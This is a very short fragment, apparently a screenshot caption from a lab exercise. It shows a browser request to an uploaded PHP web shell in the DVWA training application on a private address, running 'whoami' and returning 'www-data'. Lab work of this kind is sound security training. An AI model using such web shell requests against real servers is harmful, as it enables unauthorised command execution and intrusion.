 Not secure 192.168.1.24/dvwa/hackable/uploads/shell.php?cmd=whoami
www-data